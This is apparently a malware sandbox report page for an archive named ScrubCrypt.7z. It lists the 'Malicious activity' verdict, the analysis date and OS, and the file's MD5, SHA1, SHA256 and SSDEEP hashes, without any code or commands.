










| File name: | ScrubCrypt.7z |
| Full analysis: | https://app.any.run/tasks/68792190-d866-45bb-92b7-047776119a16 |
| Verdict: | Malicious activity |
| Analysis date: | July 22, 2024, 14:28:12 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | 5289C2DFD85FB4D70920800911AD6D34 |
| SHA1: | 01F83121A73A273078C08965B187F770185ADCD2 |
| SHA256: | 5A0A1CC4FD8B1546802BA73840846339D0D435DD3CF4A61D774F3D67FE8BB424 |
| SSDEEP: | 98304:1pAooP4hpMFvGEbh2dl/+NjutDr1sUmsJUcrA5NbNTAi3ZTW9iM2RgD1dIgxFOfJ:1W+LFXdU8Cy9vGn1Y0CaeA |

